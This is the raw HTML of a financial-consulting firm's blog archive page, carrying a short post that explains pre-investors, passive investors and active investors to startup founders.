:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://scaalex.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='scaalex-style-css' href='https://scaalex.com/wp-content/themes/scaalex/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='scaalex-carousel-css' href='https://scaalex.com/wp-content/themes/scaalex/assets/owl.carousel.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='scaalex-carousel-theme-css' href='https://scaalex.com/wp-content/themes/scaalex/assets/owl.theme.default.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='scaalex-animate-css' href='https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css?ver=1.0.0' media='all' />
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" src="https://scaalex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://scaalex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://scaalex.com/wp-json/wp/v2/tags/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scaalex.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<link rel="icon" href="https://scaalex.com/wp-content/uploads/2023/02/cropped-Scaalex-Fav-Icon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://scaalex.com/wp-content/uploads/2023/02/cropped-Scaalex-Fav-Icon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scaalex.com/wp-content/uploads/2023/02/cropped-Scaalex-Fav-Icon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://scaalex.com/wp-content/uploads/2023/02/cropped-Scaalex-Fav-Icon-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.3/css/all.css" integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous">


	
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-TDSG1D6VN4"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TDSG1D6VN4');
	
<script data-minify="1" id="convertful-api" src="https://scaalex.com/wp-content/cache/min/1/Convertful.js?ver=1765279591" async></script>

</script>

	
</head>

<body class="archive tag tag-funding tag-104 wp-custom-logo wp-theme-scaalex hfeed">
<div id="page" class="site">
	<header id="masthead" class="site-header">
		<div class="header-wrapper">
			<!-- .site-branding -->
			<div class="site-branding">
				<a href="https://scaalex.com/" class="custom-logo-link" rel="home"><img width="1149" height="509" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201149%20509'%3E%3C/svg%3E" class="custom-logo" alt="Scaalex | Financial Modelling Services" decoding="async" fetchpriority="high" data-lazy-srcset="https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03.png 1149w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-300x133.png 300w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-1024x454.png 1024w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-768x340.png 768w" data-lazy-sizes="(max-width: 1149px) 100vw, 1149px" data-lazy-src="https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03.png" /><noscript><img width="1149" height="509" src="https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03.png" class="custom-logo" alt="Scaalex | Financial Modelling Services" decoding="async" fetchpriority="high" srcset="https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03.png 1149w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-300x133.png 300w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-1024x454.png 1024w, https://scaalex.com/wp-content/uploads/2022/03/cropped-LETTER-03-768x340.png 768w" sizes="(max-width: 1149px) 100vw, 1149px" /></noscript></a>			</div>
			<div class="navigation-wrapper">
				<nav id="site-navigation" class="main-navigation">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					  	<div class="hamburger">
							<div class="bar bar1"></div>
							<div class="bar bar2"></div>
							<div class="bar bar3"></div>

						</div>
					</button>
					<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79"><a href="https://scaalex.com/">Home</a></li>
<li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1216"><a href="https://scaalex.com/services/">Services</a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://scaalex.com/business-plan-writing-services/">Pitch Deck</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://scaalex.com/financial-modelling-services/">Financial Modelling</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://scaalex.com/due-diligence/">Due Diligence</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://scaalex.com/business-valuation-report/">Investment Banking</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-87"><a href="https://scaalex.com/blog/">Resources</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://scaalex.com/contact/">Contact</a></li>
</ul></div>
				</nav>

				<div class="header-button">
				 <a href="https://scaalex.com/get-free-quote/" class="secondary_button">Get Free Quote</a>
			    </div>
				
			</div>


            <!-- #site-navigation -->



		</div>

	</header><!-- #masthead -->

	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>funding</span></h1>				
			</header><!-- .page-header -->

			
<article id="post-263" class="post-263 post type-post status-publish format-standard has-post-thumbnail hentry category-startup-funding tag-funding tag-investors">

			<section class="inner-banner">
			  <div class="container">
			      <div class="split">
							<div class="inner-bnr-img">
							
			<a class="post-thumbnail" href="https://scaalex.com/blog/types-of-investors/" aria-hidden="true" tabindex="-1">
				<img width="1200" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20600'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3 Types Of Investors: Pre, Passive And Active Investors" decoding="async" data-lazy-src="https://scaalex.com/wp-content/uploads/2021/09/scaalex-3-TYPES-OF-INVESTOR.gif" /><noscript><img width="1200" height="600" src="https://scaalex.com/wp-content/uploads/2021/09/scaalex-3-TYPES-OF-INVESTOR.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3 Types Of Investors: Pre, Passive And Active Investors" decoding="async" /></noscript>			</a>

										</div>

			        <div class="inner-bnr-cpt">
			          <h4 class="eyebrow">startup-funding</h4>
			          <h2 class="banner-title">3 Types Of Investors: Pre, Passive And Active Investors</h2>
			          <a href="https://www.scaalex.com" class="primary_button">Get started</a>

			         </div>



			        </div>
			  </div>

			</section>

<section>
	<div class="container-narrow">
		<div class="entry-content">
			
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CRNX2L');</script>
<!-- End Google Tag Manager -->



<h1 class="wp-block-heading" id="h-different-types-of-investors">Different Types Of Investors</h1>



<p>An investor is a person or an entity that invests capital that many startups need. Investors are always looking for a return on their investment in the future. For this purpose, they seek to know more than just a great business idea or solid business plan. That is, they need to see whether you have proof of concept behind your thoughts. They may be looking for a startup with a competitive advantage and a significant market size since there is no guarantee that one can make returns on investment. Most types of investors research investment opportunities based on risk tolerance. There are basically three types of angel investors. They assist throughout the <a href="https://scaalex.com/blog/what-is-business-plan/" target="_blank" rel="noreferrer noopener"><strong>business plan</strong></a> by advising to manage funds precisely and attempt to create goodwill for the startup. It further attracts more investors to invest, thereby improving cash flow. </p>



<p>For the success and growth of a startup, it is crucial to maintain a strong and sustainable relationship with investors. As we all know, investors expect a financial reward in return. Hence, the preferred investment will decide which individual falls into a specific category. There are three types of <a href="https://scaalex.com/blog/how-to-approach-angel-investors/">angel investors</a> based on their tactics and attitude towards investing. Such as;</p>



<h2 class="wp-block-heading" id="1-pre-investors">1. Pre-Investors</h2>



<p>Pre-investors are those individuals who haven&#8217;t started investing. He may lack financial consciousness or awareness, which could change the direction of their lives. They are very little concerned about investing. Likewise, there&#8217;s little savings or investment to exhibit. &#8220;Consumption needs&#8221; rule the pre-investor financial world, which doesn&#8217;t prioritize savings and investment. These investors spend most of their entire income to cover monthly expenses, with no money left for savings. However, it is possible to transform this mindset of pre-investor entirely during this stage.</p>



<p>Likewise, some individuals may prefer to invest after a change of perspective. But they wouldn&#8217;t have a retirement plan or capital to fall back on. In any case, the personnel department doesn&#8217;t have to arrange it for them. When pre-investors procure more income, they spend more since lifestyle is more important than monetary security. A pre-investor should set aside time for themselves to gain knowledge about personal finance, the current market situation, and competition to improve their caliber and take action as an investor.</p>



<h2 class="wp-block-heading" id="2-passive-investors">2. Passive Investors</h2>



<p><a href="https://en.wikipedia.org/wiki/Passive_investor">Passive investors</a> are ready to leap into investing with low maintenance costs. It is the most common starting point for financial security, mainly supported by financial institutions, educational services, and websites. They often prefer to invest for an extended period and adopt a buy-and-hold strategy. Generally, they depend on experts like brokers, money managers, and financial planners for their investment strategy since they lack the required knowledge and skills. These types of investors usually buy and hold securities (mutual funds, stocks, and real estate) at retail prices for a longer period with minimal trading in the market. Unlike active investors, since they ignore market fluctuations and setbacks, they may not expect to profit from short-term gains. Index investing (index ETF and index managed fund) is a typical example of passive investing. </p>



<p>The positive side of passive investors includes complete transparency over their investments. They know precisely where their cash is and can eliminate it and reinvest it wherever they see fit. Furthermore, when concerned about its negative side, it requires regular savings contributions to achieve <strong><a href="https://scaalex.com/financial-modelling/" target="_blank" rel="noreferrer noopener">financial security</a></strong> and generate lower returns than other investors.</p>



<h2 class="wp-block-heading" id="3-active-investors">3. Active-Investors</h2>



<p>An <a href="https://retipster.com/terms/active-investor/">active investor</a> is an investor who takes more hand-on-approach intending to earn higher returns. He may dedicate most of his time and effort to saving money. They need to focus on building active strategies that add value in return on capital, which is not an easier task to follow constantly. The main difference between passive and active investors is that passive investors aim to get market returns. In contrast, active investors aim to beat the market index. </p>



<p>One significant advantage of active investors is that they receive two sources of return on investment: &#8220;market-based&#8221; and &#8220;value-added returns&#8221;. Suppose they can accurately assess the market and gain from price fluctuations. In that case, they can profit and quickly make trades from active investing. Also, they continuously monitor market conditions to identify short-term trading opportunities. They used to engage active fund managers to oversee investment on their behalf. This type of investor requires deep knowledge about wealth management to earn a return on their capital and a high confidence level to make investment decisions properly. The downside includes higher transaction costs and the risk of generating higher returns by incurring passive investing. Active investment can be a good choice for investors who have substantial time and energy to learn the pros and cons of marketing strategies.</p>



<div style="height:10px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading" id="what-type-of-investor-do-you-want-to-be">What Type Of Investor Do You Want To Be?</h2>



<p>Every investor is unique, having a different investment style. The right choice depends on the <strong><a href="https://scaalex.com/blog/types-of-investors-that-every-entrepreneur-must-know/" target="_blank" rel="noreferrer noopener">investor&#8217;s</a></strong> personal preferences, risk tolerance, and financial goals. So, there is no single answer that will be suitable for everyone. The first step toward the investment journey is to set a clear strategy. For example, if you are interested in the stock market and desire to put your efforts into accessing your funds, you may consider active investing. Suppose you have enough years before retirement and are working hard to increase your income without any interest in learning the ins and outs of the market. In that case, passive investing might be worth exploring. </p>



<p>A pre-investor is the appropriate starting point for all individuals. They should take considerable time to learn about market conditions and personal finance options and step out of this stage to develop a vivid financial future. You can choose to be one of the three types of angel investors. <br>Any individual can become an investor with just a little money at hand. Many people pass through these stages of investing as their knowledge, experience, and skills develop. These three types of investors determine financial security and ways to advance your investment strategy to the next level. If you are confused about the right investment option, &#8211;<strong> </strong><em><strong><a href="https://scaalex.com/get-free-quote/" target="_blank" rel="noreferrer noopener">Sign up</a></strong> for a consultation with us. We are here to support you!</em></p>



<p>Next In: <a href="https://scaalex.com/blog/international-investment-banks-in-india/">International Investment Banks In India</a></p>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CRNX2L" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		</div><!-- .entry-content -->
	</div>
</section>




</article><!-- #post-263 -->

	</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://scaalex.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://scaalex.com/blog/financial-due-diligence-services-benefits/">What are Financial Due Diligence Dervices and Why your Business needs them?</a>
									</li>
											<li>
					<a href="https://scaalex.com/blog/ai-based-startup-valuation-services-and-tools/">Are AI-Based Valuation Tools as Effective as Expert-Led Startup Valuation Services?</a>
									</li>
											<li>
					<a href="https://scaalex.com/blog/business-valuation-services-in-india/">When Do You Need Startup Valuation Services? A Guide for Founders in 2025</a>
									</li>
											<li>
					<a href="https://scaalex.com/blog/how-financial-due-diligence-mitigates-risks/">How Can Financial Due Diligence Help Mitigate Risks and Maximize Returns?</a>
									</li>
											<li>
					<a href="https://scaalex.com/blog/effective-financial-modelling-services/">Elevate Your Business Strategy with Customized Financial Modeling Services</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://scaalex.com/blog/2025/04/'>April 2025</a></li>
	<li><a href='https://scaalex.com/blog/2025/01/'>January 2025</a></li>
	<li><a href='https://scaalex.com/blog/2024/09/'>September 2024</a></li>
	<li><a href='https://scaalex.com/blog/2023/11/'>November 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/10/'>October 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/08/'>August 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/07/'>July 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/05/'>May 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/04/'>April 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/03/'>March 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/02/'>February 2023</a></li>
	<li><a href='https://scaalex.com/blog/2023/01/'>January 2023</a></li>
	<li><a href='https://scaalex.com/blog/2022/12/'>December 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/11/'>November 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/10/'>October 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/08/'>August 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/03/'>March 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/02/'>February 2022</a></li>
	<li><a href='https://scaalex.com/blog/2022/01/'>January 2022</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-120"><a href="https://scaalex.com/blog/category/blogs/">Blogs</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://scaalex.com/blog/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://scaalex.com/blog/category/uncategorized/startup-funding/">Startup funding</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://scaalex.com/blog/category/uncategorized/startup-tips/">Startup Tips</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://scaalex.com/blog/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://scaalex.com/blog/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a rel="nofollow" href="https://scaalex.com/wp-login.php">Log in</a></li>
			<li><a href="https://scaalex.com/feed/">Entries feed</a></li>
			<li><a href="https://scaalex.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside><!-- #secondary -->

	<footer id="colophon" class="site-footer">

		<a id="contact" class="anchor" href="#"></a>

		<section>
			<div class="container">

				<div class="footer-card-wrapper">

					<div class="footer-card">
						<h4>Quick Links</h4>
						<div class="menu-quicklinks-container"><ul id="quick-links" class="menu"><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://scaalex.com/financial-modelling/">Financial Modelling Explained</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1043"><a href="https://scaalex.com/startup-checklist/">Startup Checklist</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-44"><a rel="privacy-policy" href="https://scaalex.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://scaalex.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>
				</div>
				<div class="footer-card">
					<h4>Services</h4>
					<div class="menu-services-menu-container"><ul id="services-menu" class="menu"><li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://scaalex.com/financial-modelling-services/">Financial Modelling</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://scaalex.com/business-valuation-report/">Investment Banking</a></li>
<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://scaalex.com/business-plan-writing-services/">Pitch Deck</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://scaalex.com/due-diligence/">Due Diligence</a></li>
</ul></div>
				</div>
				<div class="footer-card">
			    	<h4>Contact</h4>
					<div class="address_card">
						<h5>Address</h5>
						<a href="https://goo.gl/maps/t8MWsPYXsJbUX9QLA">
							<p>Scaalex Business Solutions Private Limited<br>#1178, 9th cross road, 4th block HBR layout<br>Bangalore - India, 560043</p>
						</a>

					</div>
					<div class="contact_card">
						<div>
						<h5>Email</h5>
						<a href="mailto:reachus@scaalex.com">reachus@scaalex.com</a>

						</div>
                        <div>
						<h5>Phone Number</h5>
						<a href="tel:+91 9916 700 110">+91 9916 700 110</a>

						</div>
						

					</div>



				</div>
				<div class="footer-card">
				    <div class="footer-button">
						<a href="https://scaalex.com/get-free-quote/" class="primary_button">Get Free Quote</a>
					</div>
					<ul class="social-media">
						<li><a class="" href="https://www.facebook.com/Scaalex/"><i class="fab fa-facebook-f"></i></a></li>
						<li><a class="" href="https://www.youtube.com/channel/UCZI1OsIgmbf1UhvxIm7pBHw/featured"><i class="fab fa-youtube"></i></a></li>
						<li><a class="" href="https://www.linkedin.com/company/scaalex-business-solutions/?viewAsMember=true"><i class="fab fa-linkedin"></i></a></li>
						<li><a class="" href="https://www.instagram.com/scaalex.business.solutions/?hl=en"><i class="fab fa-instagram-square"></i></a></li>
					</ul>



				</div>

			</div>

		</div>

		</section>

		<div class="site-info text-center">

			<a href="https://cloudechosystems.com/">
				Proudly powered by cloudechosystems			</a>
			<span class="sep"> | </span>
				Copyright © 2024 Scaalex
		</div><!-- .site-info -->

		<div class="float_button">
			<div class="float-whatsapp">
				<a href="https://wa.me/918884537984" target="_blank">	<i class="fab fa-whatsapp"></i>	</a>
			</div>
			<div class="float-call">
				<a href="tel:+918884537984">	<i class="fas fa-phone"></i>	</a>


			</div>


		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->
